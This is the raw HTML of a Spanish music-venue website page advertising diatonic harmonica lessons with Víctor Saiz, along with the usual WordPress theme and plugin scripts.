				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/elrompeolas.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/elrompeolas.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="https://elrompeolas.com/wp-content/uploads/2015/08/cropped-logo-rompeolas_800x800-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://elrompeolas.com/wp-content/uploads/2015/08/cropped-logo-rompeolas_800x800-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elrompeolas.com/wp-content/uploads/2015/08/cropped-logo-rompeolas_800x800-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://elrompeolas.com/wp-content/uploads/2015/08/cropped-logo-rompeolas_800x800-270x270.jpg" />
</head>
<body id="top" class="wp-singular page-template-default page page-id-923 wp-theme-sahifa tribe-no-js lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://elrompeolas.com/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://elrompeolas.com/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/Rompeolaslocales" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/rompeolaslocal" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UC2YOmbJNhxUtZB_Gy4Qrw6w" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/rompeolascoop/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header full-logo center-logo">
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo">
			<h2>								<a title="Rompeolas Locales" href="https://elrompeolas.com/">
					<img src="https://elrompeolas.com/wp-content/uploads/2015/08/foto-portada-web.jpg" alt="Rompeolas Locales"  /><strong>Rompeolas Locales Locales y Aulas de Ensayo, eventos y actuaciones en directo, escuela de música, tienda y luthier</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-main" class="menu"><li id="menu-item-384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-384"><a href="https://elrompeolas.com">PORTADA</a></li>
<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-581"><a href="https://elrompeolas.com/category/locales/">LOCALES DE ENSAYO</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-582"><a href="https://elrompeolas.com/category/locales/alquiler-por-horas/">Alquiler por horas</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-2192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192"><a href="https://elrompeolas.com/local-01/">Local 01</a></li>
		<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://elrompeolas.com/local-02/">Local 02</a></li>
		<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://elrompeolas.com/local-08/">Local 08</a></li>
	</ul>
</li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-588"><a href="https://elrompeolas.com/category/locales/alquiler-por-meses/">Alquiler por meses</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://elrompeolas.com/local-03/">Local 03</a></li>
		<li id="menu-item-815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://elrompeolas.com/local-04/">Local 04</a></li>
		<li id="menu-item-814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://elrompeolas.com/local-05/">Local 05</a></li>
		<li id="menu-item-2193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2193"><a href="https://elrompeolas.com/local-06/">Local 06</a></li>
		<li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://elrompeolas.com/local-07/">Local 07</a></li>
		<li id="menu-item-810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://elrompeolas.com/local-9/">Local 09</a></li>
		<li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://elrompeolas.com/local-10/">Local 10</a></li>
	</ul>
</li>
	<li id="menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-970"><a href="https://elrompeolas.com/ofertas-y-bonos/">Ofertas, Promociones y Tarifas</a></li>
	<li id="menu-item-2051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2051"><a href="https://elrompeolas.com/servicio-de-consigna/">Servicio de Consigna</a></li>
</ul>
</li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-507"><a href="https://elrompeolas.com/category/aulas/">AULAS</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://elrompeolas.com/aula-1/">Aula 1</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="https://elrompeolas.com/aula-2/">Aula 2-Espacio de alquiler y venta-Taller Luthier</a></li>
	<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://elrompeolas.com/aula-3/">Aula 3</a></li>
	<li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://elrompeolas.com/aula-4/">Aula 4</a></li>
</ul>
</li>
<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://elrompeolas.com/escuela-de-musica-2/">ESCUELA DE MÚSICA</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-747"><a href="https://elrompeolas.com/actividades-ahora-en-rompeolas/">ACTIVIDADES</a></li>
<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-492"><a href="https://elrompeolas.com/ubicacion/">CONTACTO</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1439"><a href="https://elrompeolas.com/ubicacion/">Contacto y localización</a></li>
</ul>
</li>
<li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-727"><a href="https://elrompeolas.com/galeria-de-imagenes/">ROMPEOLAS</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://elrompeolas.com/la-idea/">Idea</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://elrompeolas.com/elementos-identificativos-2/">Qué tenemos</a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://elrompeolas.com/productos-y-servicios/">Servicios y Precios</a></li>
	<li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://elrompeolas.com/galeria-de-imagenes/">Galería de Imágenes</a></li>
</ul>
</li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">



		
	
	<div class="content">

		
		
		

		
		<article class="post-listing post post-923 page type-page status-publish " id="the-post">

			
			<div class="single-post-thumb">
					</div>
	
		


			<div class="post-inner">

			
								<h1 class="name post-title entry-title">Armónica</span></h1>

				<p class="post-meta"></p>
				<div class="clear"></div>
			
				<div class="entry">
					
					<p>CLASES DE ARMÓNICA DIATÓNICA:</p>
<p>A cargo de Víctor Saiz</p>
<ul>
<li>Clases individuales prácticas y teóricas</li>
<li>Improvisación</li>
<li>Acceso a material sobre armónica (audios, partituras…)</li>
<li>Varios estilos: Blues, Jazz, Swing, Manouche, Funk, Rock, Country, Raggae…</li>
<li>Todas las técnicas, antiguas y modernas, que se pueden hacer con la armónica: Overblow, bending, bloqueo de lengua, octavas, trinos, vibratos…</li>
<li>Reparación, afinación y customización del instrumento</li>
</ul>
<p>Programas informáticos especializados (Bendometer, Band in a Box, Transcribe)</p>
<p>https://www.youtube.com/watch?v=lHoCq96Vym4</p>
<p>https://www.youtube.com/watch?v=g5IdEVLqhB0</p>
<p style="text-align: justify;">Consulta nuestros horarios. Precio: desde 70 € /mes. Para más información contacta.</p>

		<div class="pane">
		
<p class="wpcf7-contact-form-not-found"><strong>Error:</strong> Formulario de contacto no encontrado.</p>
		</div>
	
					
									</div><!-- .entry /-->

								<div class="clear"></div>
			</div><!-- .post-inner -->

			
		</article><!-- .post-listing -->
		
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->
	</div><!-- .content -->




<aside id="sidebar">
	<div class="theiaStickySidebar">
<div  class="tribe-compatibility-container" >
	<div
		 class="tribe-common tribe-events tribe-events-view tribe-events-view--widget-events-list tribe-events-widget" 		data-js="tribe-events-view"
		data-view-rest-url="https://elrompeolas.com/wp-json/tribe/views/v2/html"
		data-view-manage-url="1"
							data-view-breakpoint-pointer="b0c40dca-43c9-4d57-bc9f-dfb30fdb7184"
			>
		<div class="tribe-events-widget-events-list">

			
			<script data-js="tribe-events-view-data" type="application/json">
	{"slug":"widget-events-list","prev_url":"","next_url":"","view_class":"Tribe\\Events\\Views\\V2\\Views\\Widgets\\Widget_List_View","view_slug":"widget-events-list","view_label":"View","view":null,"should_manage_url":true,"id":null,"alias-slugs":null,"title":"Arm\u00f3nica - Rompeolas Locales","limit":"5","no_upcoming_events":false,"featured_events_only":false,"jsonld_enable":true,"tribe_is_list_widget":false,"admin_fields":{"title":{"label":"T\u00edtulo:","type":"text","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list-2-title","name":"widget-tribe-widget-events-list[2][title]","options":[],"placeholder":"","value":null},"limit":{"label":"Mostrar:","type":"number","default":5,"min":1,"max":10,"step":1,"parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list-2-limit","name":"widget-tribe-widget-events-list[2][limit]","options":[],"placeholder":"","value":null},"no_upcoming_events":{"label":"Ocultar este widget si no hay pr\u00f3ximos eventos.","type":"checkbox","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list-2-no_upcoming_events","name":"widget-tribe-widget-events-list[2][no_upcoming_events]","options":[],"placeholder":"","value":null},"featured_events_only":{"label":"Limitar a solo eventos destacados","type":"checkbox","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list-2-featured_events_only","name":"widget-tribe-widget-events-list[2][featured_events_only]","options":[],"placeholder":"","value":null},"jsonld_enable":{"label":"Generar datos JSON-LD","type":"checkbox","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list-2-jsonld_enable","name":"widget-tribe-widget-events-list[2][jsonld_enable]","options":[],"placeholder":"","value":null}},"events":[],"url":"https:\/\/elrompeolas.com\/?post_type=tribe_events&eventDisplay=widget-events-list","url_event_date":false,"bar":{"keyword":"","date":""},"today":"2026-01-27 00:00:00","now":"2026-01-27 10:20:58","home_url":"https:\/\/elrompeolas.com","rest_url":"https:\/\/elrompeolas.com\/wp-json\/tribe\/views\/v2\/html","rest_method":"GET","rest_nonce":"","today_url":"https:\/\/elrompeolas.com\/?post_type=tribe_events&eventDisplay=widget-events-list&pagename=armonica","today_title":"Haz clic para seleccionar la fecha de hoy","today_label":"Hoy","prev_label":"","next_label":"","date_formats":{"compact":"n\/j\/Y","month_and_year_compact":"n\/j\/Y","month_and_year":"F Y","time_range_separator":" - ","date_time_separator":" @ "},"messages":{"notice":["No hay eventos programados."]},"start_of_week":"1","header_title":"","header_title_element":"h1","content_title":"","breadcrumbs":[],"backlink":false,"before_events":"","after_events":"\n<!--\nThis calendar is powered by The Events Calendar.\nhttp:\/\/evnt.is\/18wn\n-->\n","display_events_bar":false,"disable_event_search":false,"live_refresh":true,"ical":{"display_link":true,"link":{"url":"https:\/\/elrompeolas.com\/?post_type=tribe_events&#038;eventDisplay=widget-events-list&#038;ical=1","text":"Exportar Eventos","title":"Usa esto para compartir los datos del calendario con Google Calendar, Apple iCal y otras aplicaciones compatibles"}},"container_classes":["tribe-common","tribe-events","tribe-events-view","tribe-events-view--widget-events-list","tribe-events-widget"],"container_data":[],"is_past":false,"breakpoints":{"xsmall":500,"medium":768,"full":960},"breakpoint_pointer":"b0c40dca-43c9-4d57-bc9f-dfb30fdb7184","is_initial_load":true,"public_views":{"list":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_url":"https:\/\/elrompeolas.com\/events\/lista\/","view_label":"Lista","aria_label":"Mostrar Eventos en la vista Lista"},"month":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Month_View","view_url":"https:\/\/elrompeolas.com\/events\/mes\/","view_label":"Mes","aria_label":"Mostrar Eventos en la vista Mes"},"day":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Day_View","view_url":"https:\/\/elrompeolas.com\/events\/hoy\/","view_label":"D\u00eda","aria_label":"Mostrar Eventos en la vista D\u00eda"}},"show_latest_past":false,"past":false,"compatibility_classes":["tribe-compatibility-container"],"view_more_text":"Ver calendario","view_more_title":"Ver m\u00e1s eventos.","view_more_link":"https:\/\/elrompeolas.com\/events\/","widget_title":"Pr\u00f3ximos eventos","hide_if_no_upcoming_events":false,"display":[],"subscribe_links":{"gcal":{"label":"Google Calendar","single_label":"A\u00f1adir a Google Calendar","visible":true,"block_slug":"hasGoogleCalendar"},"ical":{"label":"iCalendar","single_label":"Agregar a iCalendar","visible":true,"block_slug":"hasiCal"},"outlook-365":{"label":"Outlook 365","single_label":"Outlook 365","visible":true,"block_slug":"hasOutlook365"},"outlook-live":{"label":"Outlook Live","single_label":"Outlook Live","visible":true,"block_slug":"hasOutlookLive"},"ics":{"label":"Exportar archivo .ics","single_label":"Exportar archivo .ics","visible":true,"block_slug":null},"outlook-ics":{"label":"Exportar archivo .ics de Outlook","single_label":"Exportar archivo .ics de Outlook","visible":true,"block_slug":null}},"_context":{"slug":"widget-events-list"}}</script>

							<header class="tribe-events-widget-events-list__header">
					<h2 class="tribe-events-widget-events-list__header-title tribe-common-h6 tribe-common-h--alt">
						Próximos eventos					</h2>
				</header>
			
			
				<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" tabindex="0" role="alert" aria-live="assertive">
			<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg" 	aria-hidden="true"
	viewBox="0 0 21 23"
	xmlns="http://www.w3.org/2000/svg"
>
	<g fill-rule="evenodd">
		<path d="M.5 2.5h20v20H.5z"/>
		<path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/>
		<path stroke-linecap="round" d="M4.5.5v4m12-4v4"/>
		<path stroke-linecap="square" d="M.5 7.5h20"/>
	</g>
</svg>
<span class="tribe-common-a11y-visual-hide">
	Aviso</span>
							<div
					 data-key="0" >
					No hay eventos programados.				</div>
					</div>
	</div>

					</div>
	</div>
</div>
<script class="tribe-events-breakpoints">
	( function () {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views.breakpoints ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.events.views.breakpoints.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="b0c40dca-43c9-4d57-bc9f-dfb30fdb7184"]' );
			if ( ! container ) {
				return;
			}

			window.tribe.events.views.breakpoints.setup( container );
			completed = true;
			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script>
<script data-js='tribe-events-view-nonce-data' type='application/json'>{"tvn1":"43c0ed6991","tvn2":""}</script><div id="video-widget-3" class="widget video-widget"><div class="widget-top"><h4>El tema del local</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><iframe title="Loquillo Y Los Trogloditas - El rompeolas (Bec 05)" width="267" height="200" src="https://www.youtube.com/embed/6_2Sd6y4qDs?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div><!-- .widget /--><div id="social-5" class="widget social-icons-widget"><div class="widget-top"><h4>Social</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div class="social-icons social-colored">
		<a class="ttip-none" title="Rss" href="https://elrompeolas.com/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/Rompeolaslocales" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/rompeolaslocal" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UC2YOmbJNhxUtZB_Gy4Qrw6w" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/rompeolascoop/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

</div></div><!-- .widget /--><div id="rss-7" class="widget widget_rss"><div class="widget-top"><h4><a class="rsswidget rss-widget-feed" href="http://www.altafidelidad.org/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://elrompeolas.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.altafidelidad.org/">Altafidelidad</a></h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul><li><a class='rsswidget' href='https://www.altafidelidad.org/la-pelicula-de-la-semana-marty-supreme/'>La película de la semana: Marty Supreme</a></li><li><a class='rsswidget' href='https://www.altafidelidad.org/fallece-sly-dunbar-la-mitad-de-sly-robbie/'>Fallece Sly Dunbar, la mitad de Sly &amp; Robbie</a></li><li><a class='rsswidget' href='https://www.altafidelidad.org/resena-victoryland-my-heart-is-a-room-with-no-cameras-in/'>[Reseña] Victoryland- My Heart Is a Room With No Cameras In</a></li><li><a class='rsswidget' href='https://www.altafidelidad.org/everything-but-the-girl-anuncia-mas-conciertos/'>Everything But the Girl anuncia más conciertos durante 2026</a></li><li><a class='rsswidget' href='https://www.altafidelidad.org/fallece-billy-bass-nelson-miembro-fundador-de-funkadelic/'>Fallece Billy Bass Nelson, miembro fundador de Funkadelic</a></li></ul></div></div><!-- .widget /--><div id="rss-4" class="widget widget_rss"><div class="widget-top"><h4><a class="rsswidget rss-widget-feed" href="https://es.rollingstone.com/etiqueta/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://elrompeolas.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://es.rollingstone.com/">Rolling Stone</a></h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul><li><a class='rsswidget' href='https://es.rollingstone.com/eric-cantona-futbol-politica-y-31-anos-de-la-patada-mas-iconica-de-la-historia/'>Éric Cantona: fútbol, política y 31 años de la patada más icónica de la historia</a></li><li><a class='rsswidget' href='https://es.rollingstone.com/arg-marcello-hernandez-de-sonar-con-el-futbol-a-parodiar-a-milei-en-saturday-night-live/'>Marcello Hernández: de soñar con el fútbol a parodiar a Milei en Saturday Night Live</a></li><li><a class='rsswidget' href='https://es.rollingstone.com/crisis-social-y-politica-en-minneapolis/'>Crisis social y política en Minneapolis</a></li><li><a class='rsswidget' href='https://es.rollingstone.com/foo-fighters-anuncia-que-su-nuevo-album-ya-esta-terminado/'>Foo Fighters anuncia que su nuevo álbum ya está terminado</a></li><li><a class='rsswidget' href='https://es.rollingstone.com/muere-salvo-basile-el-napolitano-que-hizo-de-cartagena-su-casa-y-del-cine-su-lenguaje/'>Muere Salvo Basile, el napolitano que hizo de Cartagena su casa y del cine su lenguaje</a></li></ul></div></div><!-- .widget /--><div id="rss-5" class="widget widget_rss"><div class="widget-top"><h4><a class="rsswidget rss-widget-feed" href="https://www.elsaltodiario.com/general/feed"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://elrompeolas.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="">elsaltodiario</a></h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul><li><a class='rsswidget' href='https://www.elsaltodiario.com/infoanimal/vivieron-felices-liberaron-codornices?utm_source=feed'>Vivieron felices y liberaron codornices</a></li><li><a class='rsswidget' href='https://www.elsaltodiario.com/estados-unidos/trump-escala-minnesota-ley-insurreccion?utm_source=feed'>La izquierda de EEUU denuncia que Trump quiere poner las bases de la Ley de Insurrección incendiando el país</a></li><li><a class='rsswidget' href='https://www.elsaltodiario.com/maltrato-animal/codornices-cadaveres-granja-certificado-bienestar-animal?utm_source=feed'>Codornices entre cadáveres en una granja con certificado de bienestar animal</a></li><li><a class='rsswidget' href='https://www.elsaltodiario.com/fronteras/movimiento-regularizacion-celebra-regularizacion-extraordinaria?utm_source=feed'>Acuerdo histórico para la regularización de miles de personas migrantes en España</a></li><li><a class='rsswidget' href='https://www.elsaltodiario.com/comunidad-madrid/carlos-mur-asegura-exconsejero-sanidad-ayuso-conocia-protocolos-vergueenza?utm_source=feed'>Carlos Mur asegura que el exconsejero de Sanidad de Ayuso conocía los protocolos de la vergüenza</a></li></ul></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				
		<div class="alignleft">
					</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		©2024 - elrompeolas.com<div id="reading-position-indicator"></div><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='tec-variables-skeleton-css' href='https://elrompeolas.com/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://elrompeolas.com/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-widgets-v2-events-list-skeleton-css' href='https://elrompeolas.com/wp-content/plugins/the-events-calendar/build/css/widget-events-list-skeleton.css' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://elrompeolas.com/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://elrompeolas.com/wp-content/plugins/the-events-calendar/common/build/css/common-full.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-widgets-v2-events-list-full-css' href='https://elrompeolas.com/wp-content/plugins/the-events-calendar/build/css/widget-events-list-full.css' type='text/css' media='all' />
<script type="text/javascript" src="https://elrompeolas.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://elrompeolas.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://elrompeolas.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://elrompeolas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 06:27:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/elrompeolas.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://elrompeolas.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"Results Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elrompeolas.com/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://elrompeolas.com/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://elrompeolas.com/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script type="text/javascript" src="https://elrompeolas.com/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js" id="tribe-common-js"></script>
<script type="text/javascript" src="https://elrompeolas.com/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js" id="tribe-query-string-js"></script>
<script src='https://elrompeolas.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://elrompeolas.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script src='https://elrompeolas.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
